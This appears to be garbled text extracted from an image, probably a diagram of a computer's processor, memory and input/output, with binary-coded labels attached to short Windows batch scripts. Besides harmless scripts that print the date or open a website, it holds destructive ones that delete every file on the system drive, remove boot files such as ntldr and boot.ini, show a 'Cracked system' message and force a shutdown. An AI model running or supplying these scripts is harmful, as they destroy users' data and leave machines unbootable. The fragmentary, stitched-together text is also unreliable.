 ⟨0,0,0,0⟩
1100 @echo off
echo Date:%date%
echo Time:%time%
pause
1110 CMD /C START http://google.com
⟨1,1,1,1⟩
0010 @echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
0011 attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * Cracked system!!!
shutdown -s -t 7 -c “Malicious code taking over c:Drive
⟨0,0,0,0⟩
⟨0,0,0,1⟩
MEMORY
⟨0,0,1,0⟩
Control
Unit
ALU
Accumulator
PROCESSOR
OUTPUT INPUT